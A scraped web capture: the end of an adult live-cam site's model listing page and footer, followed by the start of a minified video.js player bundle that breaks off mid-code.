			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">pinkydinkyxo</span>
			<span>23</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch pinkydinkyxo">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;CarlaOlivieri&#39;)" data-cf-modified-a5e1c5bf68b4e5be6648e51f-="">

	<a href="/CarlaOlivieri" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="CarlaOlivieri" src="https://content.socams.com/user/CarlaOlivieri.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">CarlaOlivieri</span>
			<span>40</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch CarlaOlivieri">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;LaceyDover&#39;)" data-cf-modified-a5e1c5bf68b4e5be6648e51f-="">

	<a href="/LaceyDover" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="LaceyDover" src="https://content.socams.com/user/LaceyDover.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">LaceyDover</span>
			<span>20</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch LaceyDover">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;MeliLove&#39;)" data-cf-modified-a5e1c5bf68b4e5be6648e51f-="">

	<a href="/MeliLove" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="MeliLove" src="https://content.socams.com/user/MeliLove.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">MeliLove</span>
			<span>20</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch MeliLove">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;SamanthaRogue&#39;)" data-cf-modified-a5e1c5bf68b4e5be6648e51f-="">

	<a href="/SamanthaRogue" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="SamanthaRogue" src="https://content.socams.com/user/SamanthaRogue.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">SamanthaRogue</span>
			<span>25</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch SamanthaRogue">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;SpecialModelXXXX&#39;)" data-cf-modified-a5e1c5bf68b4e5be6648e51f-="">

	<a href="/SpecialModelXXXX" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="SpecialModelXXXX" src="https://content.socams.com/user/SpecialModelXXXX.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">SpecialModelXXXX</span>
			<span>26</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch SpecialModelXXXX">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

</div>
	

	
</div>

<footer class="bg-white p-[20px] pt-[40px] text-[14px] lg:px-[4%] lg:pb-[20px]">
	<div class="top flex flex-col gap-[20px] xl:grid xl:grid-cols-[350px_1fr] xl:gap-x-[100px]">
		<a href="/" data-phx-link="patch" data-phx-link-state="push" class="w-max aspect-[187/30] [grid-area:footer-logo]">
			<img class="w-auto h-[22px] lg:h-[30px]" src="/images/logo-pink.webp" alt="SoCams" width="137" height="22">
		</a>
		<div class="grid grid-cols-2 gap-[20px] [grid-area:footer-menu] md:grid-cols-4 xl:gap-[40px]">
			<ul class="flex flex-col font-poppins text-[13px] font-medium">
				<li class="font-semibold truncate leading-[48px] lg:leading-[36px] lg:mb-[5px]">FIND OUT MORE</li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/about-us" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">About Us</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/team" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">The Team</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/customer-reviews" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Customer Reviews</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/credits" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Credits</a></li>
			</ul>
			<ul class="flex flex-col font-poppins text-[13px] font-medium">
				<li class="font-semibold truncate leading-[48px] lg:leading-[36px] lg:mb-[5px]">LEGAL & SAFETY</li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/privacy" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Privacy Policy</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/terms" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Terms of Use</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/host-guest-agreement" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Host Guest Agreement</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/cookies" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Cookies Policy</a></li>
			</ul>
			<ul class="flex flex-col font-poppins text-[13px] font-medium">
				<li class="font-semibold truncate leading-[48px] lg:leading-[36px] lg:mb-[5px]">WORK WITH US</li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/start-camming" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Become a Model</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/contact-us" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Contact Us</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/camgirls-study-case-psychological-effects" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Porn Case Study</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/articles" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">More Articles</a></li>
			</ul>
			<ul class="flex flex-col font-poppins text-[13px] font-medium">
				<li class="font-semibold truncate leading-[48px] lg:leading-[36px] lg:mb-[5px]">HELP & SUPPORT</li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit" href="/cdn-cgi/l/email-protection#0a797f7a7a65787e4a7965696b677924696567"><span class="__cf_email__" data-cfemail="d1a2a4a1a1bea3a591a2beb2b0bca2ffb2bebc">[email&#160;protected]</span></a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit" href="tel:+17246480562">+1 202-747-2138</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/customer-support" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Customer Support</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/faq" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">F.A.Q</a></li>
			</ul>
		</div>
      
		<div class="w-full [grid-area:footer-btn]">
			<a href="/register" class="w-fit flex px-[14px] py-[8px] rounded-[5px] text-[12px] uppercase tracking-[1px] font-bold bg-blue text-[#141414] hover:bg-blue-dark sm:ml-auto">TAKE A TOUR</a>
		</div>
      
		<div class="flex flex-col gap-[20px] leading-[20px] [grid-area:footer-intro]">
			<p>SoCams is an 18+ LIVE sex & entertainment community. Browse through thousands of open-minded people: <b class="font-semibold">naked girls, guys, transsexuals and couples</b> performing live sex shows.</p>
			<p>Transilvania Media LLC, 680 S. Cache Street, Suite 100, Jackson, WY 83001, United States.</p>
		</div>
	</div>
	
	<div class="flex flex-col items-center gap-[20px] border-y border-[#e7dee4] my-[20px] py-[30px] sm:flex-row sm:justify-between lg:justify-normal lg:gap-[50px] xl:gap-[100px]">
		<div class="w-full max-w-[400px] flex justify-between sm:w-auto sm:max-w-[unset] sm:gap-[20px] lg:w-[350px] lg:gap-0">
			<a class="group aspect-[11/5] w-[70px] lg:w-[80px]" href="https://www.rtalabel.org/">
				<img class="opacity-100 transition-opacity duration-100 h-auto group-hover:opacity-90" src="/images/rta-logo.svg" alt="RTA" width="80" height="36">
			</a>
			<a class="group aspect-[115/42] w-[70px] lg:w-[80px]" href="https://www.safelabeling.org/">
				<img class="opacity-100 transition-opacity duration-100 h-auto group-hover:opacity-90" src="/images/safe-labeling.svg" alt="Safe Labeling" width="80" height="36">
			</a>
			<a class="group aspect-[66/25] w-[70px] lg:w-[80px]" href="https://www.asacp.org/">
				<img class="opacity-100 transition-opacity duration-100 h-auto group-hover:opacity-90" src="/images/asacp.svg" alt="ASACP" width="80" height="36">
			</a>
		</div>
		<a href="/2257" data-phx-link="patch" data-phx-link-state="push" class="flex font-poppins text-[13px] font-medium text-[#766d76] leading-[16px] text-center hover:text-pink lg:text-left">18 U.S.C. 2257 Record-Keeping Requirements Compliance Statement</a>
		<div class="hidden items-center justify-center min-w-[34px] h-[34px] bg-pink-dark text-white text-[12px] font-semibold rounded-full sm:flex lg:ml-auto">18+</div>
	</div>
	<div class="flex justify-between">
		<p>Copyright © 2026 SoCams.com</p>
		<p>Developed by Transilvania Media</p>
	</div>
</footer>


</main></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="a5e1c5bf68b4e5be6648e51f-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"894bbb5696c64d01937fbe95c2d22070","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://socams.com/assets/js/video-16b4ee97f04953ae84469e544f367a12.js?vsn=d
body_size: 191516
content:
(()=>{var Jg=(li,Oe)=>()=>(Oe||li((Oe={exports:{}}).exports,Oe),Oe.exports);var Zg=Jg((Mo,Uo)=>{(function(li,Oe){typeof Mo=="object"&&typeof Uo!="undefined"?Uo.exports=Oe():typeof define=="function"&&define.amd?define(Oe):(li=typeof globalThis!="undefined"?globalThis:li||self).videojs=Oe()})(Mo,function(){"use strict";var li="8.6.1";let Oe={},Yt=function(i,e){return Oe[i]=Oe[i]||[],e&&(Oe[i]=Oe[i].concat(e)),Oe[i]};function Bo(i,e){return!((e=Yt(i).indexOf(e))<=-1||(Oe[i]=Oe[i].slice(),Oe[i].splice(e,1),0))}let or={prefixed:!0};var lr=[["requestFullscreen","exitFullscreen","fullscreenElement","fullscreenEnabled","fullscreenchange","fullscreenerror","fullscreen"],["webkitRequestFullscreen","webkitExitFullscreen","webkitFullscreenElement","webkitFullscreenEnabled","webkitfullscreenchange","webkitfullscreenerror","-webkit-full-screen"]],Fo=lr[0];let os;for(let i=0;i<lr.length;i++)if(lr[i][1]in document){os=lr[i];break}if(os){for(let i=0;i<os.length;i++)or[Fo[i]]=os[i];or.prefixed=os[0]!==Fo[0]}let Je=[];function jo(i){return St(i)?Object.keys(i):[]}let re=function i(e,t=":",s=""){let r="info",n;function a(...c){n("log",r,c)}var l,d,p;return n=(l=e,d=a,p=s,(c,S,f)=>{var v,S=d.levels[S],w=new RegExp(`^(${S})$`);let E=l;if(c!=="log"&&f.unshift(c.toUpperCase()+":"),p&&(E="%c"+l,f.unshift(p)),f.unshift(E+":"),Je&&(Je.push([].concat(f)),v=Je.length-1e3,Je.splice(0,0<v?v:0)),window.console){let k=window.console[c];(k=k||c!=="debug"?k:window.console.info||window.console.log)&&S&&w.test(c)&&k[Array.isArray(f)?"apply":"call"](window.console,f)}}),a.createLogger=(c,y,f)=>i(e+` ${y=y!==void 0?y:t} `+c,y,f!==void 0?f:s),a.createNewLogger=(c,y,f)=>i(c,y,f),a.levels={all:"debug|log|warn|error",off:"",debug:"debug|log|warn|error",info:"log|warn|error",warn:"warn|error",error:"error",DEFAULT:r},a.level=c=>{if(typeof c=="string"){if(!a.levels.hasOwnProperty(c))throw new Error(`"${c}" in not a valid log level`);r=c}return r},a.history=()=>Je?[].concat(Je):[],a.history.filter=c=>(Je||[]).filter(y=>new RegExp(`.*${c}.*`).test(y[0])),a.history.clear=()=>{Je&&(Je.length=0)},a.history.disable=()=>{Je!==null&&(Je.length=0,Je=null)},a.history.enable=()=>{Je===null&&(Je=[])},a.error=(...c)=>n("error",r,c),a.warn=(...c)=>n("warn",r,c),a.debug=(...c)=>n("debug",r,c),a}("VIDEOJS"),qo=re.createLogger,mc=Object.prototype.toString;function bi(i,e){jo(i).forEach(t=>e(i[t],t))}function Ho(i,e,t=0){return jo(i).reduce((s,r)=>e(s,i[r],r),t)}function St(i){return!!i&&typeof i=="object"}function Ti(i){return St(i)&&mc.call(i)==="[object Object]"&&i.constructor===Object}function me(...i){let e={};return i.forEach(t=>{t&&bi(t,(s,r)=>{Ti(s)?(Ti(e[r])||(e[r]={}),e[r]=me(e[r],s)):e[r]=s})}),e}function Vo(i={}){var e,t=[];for(let s in i)i.hasOwnProperty(s)&&(e=i[s],t.push(e));return t}function dr(i,e,t,s=!0){let r=a=>Object.defineProperty(i,e,{value:a,enumerable:!0,writable:!0});var n={configurable:!0,enumerable:!0,get(){var a=t();return r(a),a}};return s&&(n.set=r),Object.defineProperty(i,e,n)}var gc=Object.freeze({__proto__:null,each:bi,reduce:Ho,isObject:St,isPlain:Ti,merge:me,values:Vo,defineLazyProperty:dr});let xn=!1,zo=null,Et=!1,$o,Wo=!1,wi=!1,Si=!1,kt=!1,In=null,hr=null,Go=null,ur=!1,cr=!1,pr=!1,mr=!1,ls=!!(Ei()&&("ontouchstart"in window||window.navigator.maxTouchPoints||window.DocumentTouch&&window.document instanceof window.DocumentTouch));var ds,Ne=window.navigator&&window.navigator.userAgentData;if(Ne&&(Et=Ne.platform==="Android",wi=!!Ne.brands.find(i=>i.brand==="Microsoft Edge"),Si=!!Ne.brands.find(i=>i.brand==="Chromium"),kt=!wi&&Si,In=hr=(Ne.brands.find(i=>i.brand==="Chromium")||{}).version||null,cr=Ne.platform==="Windows"),!Si){let i=window.navigator&&window.navigator.userAgent||"";xn=/iPod/i.test(i),zo=(Ne=i.match(/OS (\d+)_/i))&&Ne[1]?Ne[1]:null,Et=/Android/i.test(i),$o=(Ne=i.match(/Android (\d+)(?:\.(\d+))?(?:\.(\d+))*/i))?(Sr=Ne[1]&&parseFloat(Ne[1]),ds=Ne[2]&&parseFloat(Ne[2]),Sr&&ds?parseFloat(Ne[1]+"."+Ne[2]):Sr||null):null,Wo=/Firefox/i.test(i),wi=/Edg/i.test(i),Si=/Chrome/i.test(i)||/CriOS/i.test(i),kt=!wi&&Si,In=hr=(ds=i.match(/(Chrome|CriOS)\/(\d+)/))&&ds[2]?parseFloat(ds[2]):null,Go=function(){var e=/MSIE\s(\d+)\.\d/.exec(i);let t=e&&parseFloat(e[1]);return t=!t&&/Trident\/7.0/i.test(i)&&/rv:11.0/.test(i)?11:t}(),ur=/Safari/i.test(i)&&!kt&&!Et&&!wi,cr=/Windows/i.test(i),pr=/iPad/i.test(i)||ur&&ls&&!/iPhone/i.test(i),mr=/iPhone/i.test(i)&&!pr}let $e=mr||pr||xn,gr=(ur||$e)&&!kt;Ne=Object.freeze({__proto__:null,get IS_IPOD(){return xn},get IOS_VERSION(){return zo},get IS_ANDROID(){return Et},get ANDROID_VERSION(){return $o},get IS_FIREFOX(){return Wo},get IS_EDGE(){return wi},get IS_CHROMIUM(){return Si},get IS_CHROME(){return kt},get CHROMIUM_VERSION(){return In},get CHROME_VERSION(){return hr},get IE_VERSION(){return Go},get IS_SAFARI(){return ur},get IS_WINDOWS(){return cr},get IS_IPAD(){return pr},get IS_IPHONE(){return mr},TOUCH_ENABLED:ls,IS_IOS:$e,IS_ANY_SAFARI:gr});function Xo(i){return typeof i=="string"&&!!i.trim()}function Ei(){return document===window.document}function ki(i){return St(i)&&i.nodeType===1}function Ko(){try{return window.parent!==window.self}catch(i){return!0}}function Yo(i){return function(e,t){return Xo(e)?(t=ki(t=Xo(t)?document.querySelector(t):t)?t:document)[i]&&t[i](e):document[i](null)}}function te(i="div",e={},t={},s){let r=document.createElement(i);return Object.getOwnPropertyNames(e).forEach(function(n){var a=e[n];n==="textContent"?Qt(r,a):r[n]===a&&n!=="tabIndex"||(r[n]=a)}),Object.getOwnPropertyNames(t).forEach(function(n){r.setAttribute(n,t[n])}),s&&Dn(r,s),r}function Qt(i,e){return typeof i.textContent=="undefined"?i.innerText=e:i.textContent=e,i}function An(i,e){e.firstChild?e.insertBefore(i,e.firstChild):e.appendChild(i)}function hs(i,e){if(0<=e.indexOf(" "))throw new Error("class has illegal whitespace characters");return i.classList.contains(e)}function di(i,...e){return i.classList.add(...e.reduce((t,s)=>t.concat(s.split(/\s+/)),[])),i}function fr(i,...e){return i?(i.classList.remove(...e.reduce((t,s)=>t.concat(s.split(/\s+/)),[])),i):(re.warn("removeClass was called with an element that doesn't exist"),null)}function Qo(i,e,t){return typeof(t=typeof t=="function"?t(i,e):t)!="boolean"&&(t=void 0),e.split(/\s+/).forEach(s=>i.classList.toggle(s,t)),i}function Jo(i,e){Object.getOwnPropertyNames(e).forEach(function(t){var s=e[t];s===null||typeof s=="undefined"||s===!1?i.removeAttribute(t):i.setAttribute(t,s===!0?"":s)})}function Jt(i){var e={},t=["autoplay","controls","playsinline","loop","muted","default","defaultMuted"];if(i&&i.attributes&&0<i.attributes.length){var s=i.attributes;for(let n=s.length-1;0<=n;n--){var r=s[n].name;let a=s[n].value;t.includes(r)&&(a=a!==null),e[r]=a}}return e}function Zo(i,e){return i.getAttribute(e)}function Ci(i,e,t){i.setAttribute(e,t)}function yr(i,e){i.removeAttribute(e)}function el(){document.body.focus(),document.onselectstart=function(){return!1}}function tl(){document.onselectstart=function(){return!0}}function xi(i){if(i&&i.getBoundingClientRect&&i.parentNode){let e=i.getBoundingClientRect(),t={};return["bottom","height","left","right","top","width"].forEach(s=>{e[s]!==void 0&&(t[s]=e[s])}),t.height||(t.height=parseFloat(Ii(i,"height"))),t.width||(t.width=parseFloat(Ii(i,"width"))),t}}function us(i){if(!i||!i.offsetParent)return{left:0,top:0,width:0,height:0};var e=i.offsetWidth,t=i.offsetHeight;let s=0,r=0;for(;i.offsetParent&&i!==document[or.fullscreenElement];)s+=i.offsetLeft,r+=i.offsetTop,i=i.offsetParent;return{left:s,top:r,width:e,height:t}}function _r(l,e){var t={x:0,y:0};if($e){let f=l;for(;f&&f.nodeName.toLowerCase()!=="html";){var s,r=Ii(f,"transform");/^matrix/.test(r)?(s=r.slice(7,-1).split(/,\s/).map(Number),t.x+=s[4],t.y+=s[5]):/^matrix3d/.test(r)&&(s=r.slice(9,-1).split(/,\s/).map(Number),t.x+=s[12],t.y+=s[13]),f=f.parentNode}}var n={},a=us(e.target),l=us(l),d=l.width,p=l.height;let c=e.offsetY-(l.top-a.top),y=e.offsetX-(l.left-a.left);return e.changedTouches&&(y=e.changedTouches[0].pageX-l.left,c=e.changedTouches[0].pageY+l.top,$e)&&(y-=t.x,c-=t.y),n.y=1-Math.max(0,Math.min(1,c/p)),n.x=Math.max(0,Math.min(1,y/d)),n}function il(i){return St(i)&&i.nodeType===3}function vr(i){for(;i.firstChild;)i.removeChild(i.firstChild);return i}function sl(i){return typeof i=="function"&&(i=i()),(Array.isArray(i)?i:[i]).map(e=>ki(e=typeof e=="function"?e():e)||il(e)?e:typeof e=="string"&&/\S/.test(e)?document.createTextNode(e):void 0).filter(e=>e)}function Dn(i,e){return sl(e).forEach(t=>i.appendChild(t)),i}function rl(i,e){return Dn(vr(i),e)}function cs(i){return i.button===void 0&&i.buttons===void 0||i.button===0&&i.buttons===void 0||i.type==="mouseup"&&i.button===0&&i.buttons===0||i.button===0&&i.buttons===1}let Zt=Yo("querySelector"),nl=Yo("querySelectorAll");function Ii(i,e){if(!i||!e||typeof window.getComputedStyle!="function")return"";{let t;try{t=window.getComputedStyle(i)}catch(s){return""}return t?t.getPropertyValue(e)||t[e]:""}}function al(i){[...document.styleSheets].forEach(e=>{try{var t=[...e.cssRules].map(r=>r.cssText).join(""),s=document.createElement("style");s.textContent=t,i.document.head.appendChild(s)}catch(r){t=document.createElement("link"),t.rel="stylesheet",t.type=e.type,t.media=e.media.mediaText,t.href=e.href,i.document.head.appendChild(t)}})}var ol=Object.freeze({__proto__:null,isReal:Ei,isEl:ki,isInFrame:Ko,createEl:te,textContent:Qt,prependTo:An,hasClass:hs,addClass:di,removeClass:fr,toggleClass:Qo,setAttributes:Jo,getAttributes:Jt,getAttribute:Zo,setAttribute:Ci,removeAttribute:yr,blockTextSelection:el,unblockTextSelection:tl,getBoundingClientRect:xi,findPosition:us,getPointerPosition:_r,isTextNode:il,emptyEl:vr,normalizeContent:sl,appendContent:Dn,insertContent:rl,isSingleLeftClick:cs,$:Zt,$$:nl,computedStyle:Ii,copyStyleSheetsToWindow:al});let ll=!1,Ln;function fc(){if(Ln.options.autoSetup!==!1){var i=Array.prototype.slice.call(document.getElementsByTagName("video")),e=Array.prototype.slice.call(document.getElementsByTagName("audio")),t=Array.prototype.slice.call(document.getElementsByTagName("video-js")),s=i.concat(e,t);if(s&&0<s.length)for(let n=0,a=s.length;n<a;n++){var r=s[n];if(!r||!r.getAttribute){Pn(1);break}r.player===void 0&&r.getAttribute("data-setup")!==null&&Ln(r)}else ll||Pn(1)}}function Pn(i,e){Ei()&&(e&&(Ln=e),window.setTimeout(fc,i))}function On(){ll=!0,window.removeEventListener("load",On)}Ei()&&(document.readyState==="complete"?On():window.addEventListener("load",On));function dl(i){var e=document.createElement("style");return e.className=i,e}function hl(i,e){i.styleSheet?i.styleSheet.cssText=e:i.textContent=e}var We=new WeakMap;let Ct=3;function ul(i,e){var t;We.has(i)&&((t=We.get(i)).handlers[e].length===0&&(delete t.handlers[e],i.removeEventListener?i.removeEventListener(e,t.dispatcher,!1):i.detachEvent&&i.detachEvent("on"+e,t.dispatcher)),Object.getOwnPropertyNames(t.handlers).length<=0&&(delete t.handlers,delete t.dispatcher,delete t.disabled),Object.getOwnPropertyNames(t).length===0)&&We.delete(i)}function Nn(i,e,t,s){t.forEach(function(r){i(e,r,s)})}function br(i){if(!i.fixed_){if(!i||!i.isPropagationStopped||!i.isImmediatePropagationStopped){let n=i||window.event;i={};for(let a in n)a==="layerX"||a==="layerY"||a==="keyLocation"||a==="webkitMovementX"||a==="webkitMovementY"||a==="path"||a==="returnValue"&&n.preventDefault||(i[a]=n[a]);var 